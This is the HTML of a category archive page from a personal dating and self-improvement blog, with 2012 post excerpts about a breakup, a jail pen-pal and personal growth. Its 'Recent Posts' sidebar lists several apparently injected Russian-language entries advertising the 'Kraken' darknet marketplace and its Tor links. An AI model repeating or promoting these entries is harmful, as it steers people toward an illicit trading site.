			   </span><time class="updated"  datetime="2013-01-01T00:01:43-06:00">January 1, 2013</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/mr-cute/" rel="tag">Mr. Cute</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/relationships/" rel="tag">Relationships</a>, <a href="http://countryclaire.com/category/respect/" rel="tag">Respect</a></span> 		</footer>
	</article><!-- #post-994 -->
	
	
				
					
	<article id="post-975" class="post-975 post type-post status-publish format-standard hentry category-behavior category-boundaries category-common-sense category-communication category-country-claire category-dating category-improvement category-men category-personal category-personal-improvement category-relationships category-respect category-talking tag-mental-health">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://countryclaire.com/behavior/when-push-comes-to-shove-in-love/" title="Permalink to When Push Comes to Shove, In Love" rel="bookmark">When Push Comes to Shove, In Love</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
												<p>It had been on my mind; however, was it the person or the action that caused me angst?  When I started to go into it&#8230; it became evident that I was not looking at the person, I was recalling the action of another.  Shame on me!  I try to keep&#8230;</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="http://countryclaire.com/behavior/when-push-comes-to-shove-in-love/">Continue Reading<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2012-11-24T10:39:26-06:00">
					<a href="http://countryclaire.com/behavior/when-push-comes-to-shove-in-love/" rel="bookmark">November 24, 2012</a>
				</time>
			   </span><time class="updated"  datetime="2012-11-24T10:39:26-06:00">November 24, 2012</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/behavior/" rel="tag">Behavior</a>, <a href="http://countryclaire.com/category/relationships/boundaries/" rel="tag">Boundaries</a>, <a href="http://countryclaire.com/category/common-sense/" rel="tag">Common Sense</a>, <a href="http://countryclaire.com/category/communication/" rel="tag">Communication</a>, <a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/country-claire/dating/" rel="tag">Dating</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/men/" rel="tag">Men</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/relationships/" rel="tag">Relationships</a>, <a href="http://countryclaire.com/category/respect/" rel="tag">Respect</a>, <a href="http://countryclaire.com/category/communication/talking/" rel="tag">Talking</a></span> 		<span class="footer-tags"><i class="crycon-tag crycon-metas" title="Tags"> </i><a href="http://countryclaire.com/tag/mental-health/" rel="tag">mental-health</a> </span>
    		</footer>
	</article><!-- #post-975 -->
	
	
				
					
	<article id="post-950" class="post-950 post type-post status-publish format-standard hentry category-boundaries category-communication category-country-claire category-dating category-family category-friends category-improvement category-love-relationships category-personal-improvement category-relationships category-respect category-women">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://countryclaire.com/communication/living-small/" title="Permalink to Living Small" rel="bookmark">Living Small</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
												<p>There are big moments in our life, where all we can do is &#8216;live small&#8217;&#8230; almost microscopic.  Sure, we&#8217;ll pick up, join in and get with the program; however, in certain situations and for undefined amounts of time, there is validity in just pulling back, taking stock. If you&#8217;re a&#8230;</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="http://countryclaire.com/communication/living-small/">Continue Reading<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2012-09-20T10:29:17-05:00">
					<a href="http://countryclaire.com/communication/living-small/" rel="bookmark">September 20, 2012</a>
				</time>
			   </span><time class="updated"  datetime="2012-09-20T10:29:17-05:00">September 20, 2012</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/relationships/boundaries/" rel="tag">Boundaries</a>, <a href="http://countryclaire.com/category/communication/" rel="tag">Communication</a>, <a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/country-claire/dating/" rel="tag">Dating</a>, <a href="http://countryclaire.com/category/family/" rel="tag">Family</a>, <a href="http://countryclaire.com/category/friends/" rel="tag">Friends</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/relationships/love-relationships/" rel="tag">Love</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/relationships/" rel="tag">Relationships</a>, <a href="http://countryclaire.com/category/respect/" rel="tag">Respect</a>, <a href="http://countryclaire.com/category/women/" rel="tag">Women</a></span> 		</footer>
	</article><!-- #post-950 -->
	
	
				
					
	<article id="post-868" class="post-868 post type-post status-publish format-standard hentry category-country-claire category-improvement category-men category-personal category-personal-improvement category-relationships">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://countryclaire.com/country-claire/jail-mate/" title="Permalink to Jail Date" rel="bookmark">Jail Date</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
												<p>I’ll see him when he gets out of jail! Who knew that someone I could feel so connected to would be in jail?  We’ve spent countless hours on the phone and with each call it is more exciting than the last!  In many ways I feel as if I’ve known&#8230;</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="http://countryclaire.com/country-claire/jail-mate/">Continue Reading<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2012-08-14T06:47:33-05:00">
					<a href="http://countryclaire.com/country-claire/jail-mate/" rel="bookmark">August 14, 2012</a>
				</time>
			   </span><time class="updated"  datetime="2012-08-14T06:47:33-05:00">August 14, 2012</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/men/" rel="tag">Men</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/relationships/" rel="tag">Relationships</a></span> 		</footer>
	</article><!-- #post-868 -->
	
	
				
					
	<article id="post-811" class="post-811 post type-post status-publish format-standard hentry category-behavior category-boundaries category-country-claire category-dating category-games category-improvement category-men category-mr-cute category-our-journey category-personal-improvement category-personal category-relationships category-respect">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://countryclaire.com/behavior/i-earned-my-wtf-were-you-thinking-badge/" title="Permalink to I Earned My WTF Were You Thinking Badge" rel="bookmark">I Earned My WTF Were You Thinking Badge</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
												<p>If dating was setup like the Girl Scouts&#8230;.I would have recently earned my WTF Were You Thinking Badge!  I would have had it a few days ago; however, my recent text exchange with Mr. Cute solidified it.  For moments, OK, days I toiled with his comment&#8230; We would have been&#8230;</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="http://countryclaire.com/behavior/i-earned-my-wtf-were-you-thinking-badge/">Continue Reading<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2012-08-02T00:01:42-05:00">
					<a href="http://countryclaire.com/behavior/i-earned-my-wtf-were-you-thinking-badge/" rel="bookmark">August 2, 2012</a>
				</time>
			   </span><time class="updated"  datetime="2012-08-02T00:01:42-05:00">August 2, 2012</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/behavior/" rel="tag">Behavior</a>, <a href="http://countryclaire.com/category/relationships/boundaries/" rel="tag">Boundaries</a>, <a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/country-claire/dating/" rel="tag">Dating</a>, <a href="http://countryclaire.com/category/country-claire/dating/games/" rel="tag">Games</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/men/" rel="tag">Men</a>, <a href="http://countryclaire.com/category/mr-cute/" rel="tag">Mr. Cute</a>, <a href="http://countryclaire.com/category/mr-cute/our-journey/" rel="tag">Our Journey</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/relationships/" rel="tag">Relationships</a>, <a href="http://countryclaire.com/category/respect/" rel="tag">Respect</a></span> 		</footer>
	</article><!-- #post-811 -->
	
	
				
					
	<article id="post-367" class="post-367 post type-post status-publish format-standard hentry category-boundaries category-country-claire category-dating category-improvement category-love-relationships category-men category-personal-improvement category-personal category-relationships category-transition">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://countryclaire.com/country-claire/31st-2/" title="Permalink to 31st" rel="bookmark">31st</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
												<p>I&#8217;ve started to write articles for WikiHow, it&#8217;s been a really great experience thus far and not only do I encourage you to click the image below to read some of my articles, but, consider becoming part of the WikiHow community.   Continue Reading</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="http://countryclaire.com/country-claire/31st-2/">Continue Reading<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2012-07-31T00:01:13-05:00">
					<a href="http://countryclaire.com/country-claire/31st-2/" rel="bookmark">July 31, 2012</a>
				</time>
			   </span><time class="updated"  datetime="2012-07-31T00:01:13-05:00">July 31, 2012</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/relationships/boundaries/" rel="tag">Boundaries</a>, <a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/country-claire/dating/" rel="tag">Dating</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/relationships/love-relationships/" rel="tag">Love</a>, <a href="http://countryclaire.com/category/men/" rel="tag">Men</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/relationships/" rel="tag">Relationships</a>, <a href="http://countryclaire.com/category/transition/" rel="tag">Transition</a></span> 		</footer>
	</article><!-- #post-367 -->
	
	
				
					
	<article id="post-757" class="post-757 post type-post status-publish format-standard hentry category-boundaries category-country-claire category-dating category-improvement category-love-relationships category-men category-personal-improvement category-personal category-relationships category-transition">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://countryclaire.com/country-claire/31st/" title="Permalink to He Talked, Well, Does Text Count?" rel="bookmark">He Talked, Well, Does Text Count?</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
												<p>As we end the month of July&#8230; it became abundantly clear to me&#8230; I need to separate from Mr. Cute&#8230; I sent the text again and this time low &amp; behold I received a reply&#8230; and it was a fueled one too&#8230; he had finally shared a few pieces of&#8230;</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="http://countryclaire.com/country-claire/31st/">Continue Reading<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2012-07-31T00:01:13-05:00">
					<a href="http://countryclaire.com/country-claire/31st/" rel="bookmark">July 31, 2012</a>
				</time>
			   </span><time class="updated"  datetime="2012-07-31T00:01:13-05:00">July 31, 2012</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/relationships/boundaries/" rel="tag">Boundaries</a>, <a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/country-claire/dating/" rel="tag">Dating</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/relationships/love-relationships/" rel="tag">Love</a>, <a href="http://countryclaire.com/category/men/" rel="tag">Men</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/relationships/" rel="tag">Relationships</a>, <a href="http://countryclaire.com/category/transition/" rel="tag">Transition</a></span> 		</footer>
	</article><!-- #post-757 -->
	
	
				
					
	<article id="post-756" class="post-756 post type-post status-publish format-standard hentry category-boundaries category-country-claire category-dating category-improvement category-love-relationships category-men category-personal category-personal-improvement category-relationships category-transition">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://countryclaire.com/country-claire/finally/" title="Permalink to Finally!" rel="bookmark">Finally!</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
												<p>Truth be told, I left a few things at Mr. Cute&#8217;s&#8230; as I was removing most of my stuff to just give him a little room; however, it&#8217;s been 2 weeks and a day since we&#8217;ve spoken and I&#8217;ve come to terms with his unique way of saying he&#8217;s done. This was&#8230;</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="http://countryclaire.com/country-claire/finally/">Continue Reading<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2012-07-30T00:01:34-05:00">
					<a href="http://countryclaire.com/country-claire/finally/" rel="bookmark">July 30, 2012</a>
				</time>
			   </span><time class="updated"  datetime="2012-07-30T00:01:34-05:00">July 30, 2012</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/relationships/boundaries/" rel="tag">Boundaries</a>, <a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/country-claire/dating/" rel="tag">Dating</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/relationships/love-relationships/" rel="tag">Love</a>, <a href="http://countryclaire.com/category/men/" rel="tag">Men</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/relationships/" rel="tag">Relationships</a>, <a href="http://countryclaire.com/category/transition/" rel="tag">Transition</a></span> 		</footer>
	</article><!-- #post-756 -->
	
	
				
					
	<article id="post-755" class="post-755 post type-post status-publish format-standard hentry category-country-claire category-dating category-improvement category-personal category-personal-improvement category-transition">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://countryclaire.com/country-claire/stumped/" title="Permalink to Stumped!?!?!" rel="bookmark">Stumped!?!?!</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
												<p>A dear friend of mine recently read my &#8216;cards&#8217; and the primary theme was that in order for me to get out of the &#8216;rut&#8217; I am in, that I needed to do something for myself.  It did not have to be a big thing, nor did it require tons&#8230;</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="http://countryclaire.com/country-claire/stumped/">Continue Reading<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2012-07-29T00:01:06-05:00">
					<a href="http://countryclaire.com/country-claire/stumped/" rel="bookmark">July 29, 2012</a>
				</time>
			   </span><time class="updated"  datetime="2012-07-29T00:01:06-05:00">July 29, 2012</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/country-claire/dating/" rel="tag">Dating</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/transition/" rel="tag">Transition</a></span> 		</footer>
	</article><!-- #post-755 -->
	
	
				
					
	<article id="post-754" class="post-754 post type-post status-publish format-standard hentry category-boundaries category-country-claire category-dating category-improvement category-love-relationships category-men category-personal category-personal-improvement category-relationships category-transition">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://countryclaire.com/country-claire/the-process/" title="Permalink to The Process" rel="bookmark">The Process</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
												<p>I&#8217;ve been going through the process&#8230; can&#8217;t really call it a break-up process, because the crux of not talking with one another makes it near impossible to know what is really going on.  This forces one to just decide on their own&#8230; not an ideal situation, but, since we are&#8230;</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="http://countryclaire.com/country-claire/the-process/">Continue Reading<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2012-07-28T00:01:38-05:00">
					<a href="http://countryclaire.com/country-claire/the-process/" rel="bookmark">July 28, 2012</a>
				</time>
			   </span><time class="updated"  datetime="2012-07-28T00:01:38-05:00">July 28, 2012</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/relationships/boundaries/" rel="tag">Boundaries</a>, <a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/country-claire/dating/" rel="tag">Dating</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/relationships/love-relationships/" rel="tag">Love</a>, <a href="http://countryclaire.com/category/men/" rel="tag">Men</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/relationships/" rel="tag">Relationships</a>, <a href="http://countryclaire.com/category/transition/" rel="tag">Transition</a></span> 		</footer>
	</article><!-- #post-754 -->
	
	
				
					<div class='pagination_container'><nav class='pagination'><span class='current'>1</span><a href='http://countryclaire.com/category/improvement/page/2/' class='inactive' >2</a><a href='http://countryclaire.com/category/improvement/page/3/' class='inactive' >3</a></nav></div>

						
						</div><!-- #content -->
				<div id="primary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="calendar-2" class="widget-container widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td id="today">18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://countryclaire.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="nav_menu-2" class="widget-container widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-855"><a href="http://countryclaire.com/sample-page-2/">@Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="http://countryclaire.com/sample-page-2/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="http://countryclaire.com/sample-page-2/dogs/">Dogs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/">M2C</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/">Public Posts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/">Rants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/">Contact Country Claire</a></li>
</ul></div></li>			</ul>

			
		</div>

		<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="http://countryclaire.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="crycon-search"></i></button>
</form>
</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-onion-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-tor-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%bf%d0%bb%d0%b5%d0%b9%d1%81-2/">Kraken onion ссылка tor маркетплейс</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-darknet-krab/">Kraken Darknet krab</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-darknet-%d1%8d%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d1%8f-%d0%b0%d0%bd%d0%be%d0%bd%d0%b8%d0%bc%d0%bd%d1%8b%d1%85-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%be%d0%ba-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0/">Kraken Darknet: Эволюция Анонимных Покупок. Ссылка krab</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/%d0%bf%d0%bb%d0%b0%d1%82%d1%84%d0%be%d1%80%d0%bc%d0%b0-kraken-%d0%b2%d0%b0%d1%88-%d0%bf%d1%83%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d0%b4%d0%b0%d1%80%d0%ba/">Платформа Kraken: Ваш путь в безопасный даркнет krab</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-darknet-marketplace-%d0%bc%d0%b8%d1%80-%d0%b0%d0%bd%d0%be%d0%bd%d0%b8%d0%bc%d0%bd%d1%8b%d1%85-%d1%81%d0%b4%d0%b5%d0%bb%d0%be%d0%ba-krab/">Kraken Darknet Marketplace &#8211; Мир анонимных сделок krab</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://countryclaire.com" class="url" rel="ugc">Country Claire</a></span> on <a href="http://countryclaire.com/relationships/love-relationships/body-by-vi-a-working-weight-loss-story/#comment-34">Body By Vi &#8211; A Working Weight Loss Story</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://countryclaire.wordpress.com" class="url" rel="ugc external nofollow">CountryClaire</a></span> on <a href="http://countryclaire.com/behavior/id-rather-be-alone-lonely-than-lonely-with-someone/#comment-29">I&#8217;d Rather Be Alone &#038; Lonely, Than Lonely &#038; With Someone</a></li><li class="recentcomments"><span class="comment-author-link">jennifer</span> on <a href="http://countryclaire.com/behavior/id-rather-be-alone-lonely-than-lonely-with-someone/#comment-28">I&#8217;d Rather Be Alone &#038; Lonely, Than Lonely &#038; With Someone</a></li><li class="recentcomments"><span class="comment-author-link">Anonymous</span> on <a href="http://countryclaire.com/country-claire/forever-for-now/#comment-41">Forever, For Now</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://earthconnections.wordpress.com" class="url" rel="ugc external nofollow">Christopher Snell</a></span> on <a href="http://countryclaire.com/common-sense/worth-waiting-for/#comment-40">Worth Waiting For&#8230;..</a></li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://countryclaire.com/2025/12/'>December 2025</a></li>
	<li><a href='http://countryclaire.com/2025/09/'>September 2025</a></li>
	<li><a href='http://countryclaire.com/2025/07/'>July 2025</a></li>
	<li><a href='http://countryclaire.com/2025/04/'>April 2025</a></li>
	<li><a href='http://countryclaire.com/2024/01/'>January 2024</a></li>
	<li><a href='http://countryclaire.com/2022/06/'>June 2022</a></li>
	<li><a href='http://countryclaire.com/2022/05/'>May 2022</a></li>
	<li><a href='http://countryclaire.com/2021/12/'>December 2021</a></li>
	<li><a href='http://countryclaire.com/2020/10/'>October 2020</a></li>
	<li><a href='http://countryclaire.com/2020/04/'>April 2020</a></li>
	<li><a href='http://countryclaire.com/2019/09/'>September 2019</a></li>
	<li><a href='http://countryclaire.com/2019/08/'>August 2019</a></li>
	<li><a href='http://countryclaire.com/2019/07/'>July 2019</a></li>
	<li><a href='http://countryclaire.com/2019/06/'>June 2019</a></li>
	<li><a href='http://countryclaire.com/2019/05/'>May 2019</a></li>
	<li><a href='http://countryclaire.com/2019/04/'>April 2019</a></li>
	<li><a href='http://countryclaire.com/2019/01/'>January 2019</a></li>
	<li><a href='http://countryclaire.com/2018/12/'>December 2018</a></li>
	<li><a href='http://countryclaire.com/2018/02/'>February 2018</a></li>
	<li><a href='http://countryclaire.com/2017/11/'>November 2017</a></li>
	<li><a href='http://countryclaire.com/2017/10/'>October 2017</a></li>
	<li><a href='http://countryclaire.com/2017/09/'>September 2017</a></li>
	<li><a href='http://countryclaire.com/2017/08/'>August 2017</a></li>
	<li><a href='http://countryclaire.com/2017/06/'>June 2017</a></li>
	<li><a href='http://countryclaire.com/2017/02/'>February 2017</a></li>
	<li><a href='http://countryclaire.com/2017/01/'>January 2017</a></li>
	<li><a href='http://countryclaire.com/2016/09/'>September 2016</a></li>
	<li><a href='http://countryclaire.com/2016/07/'>July 2016</a></li>
	<li><a href='http://countryclaire.com/2016/06/'>June 2016</a></li>
	<li><a href='http://countryclaire.com/2016/01/'>January 2016</a></li>
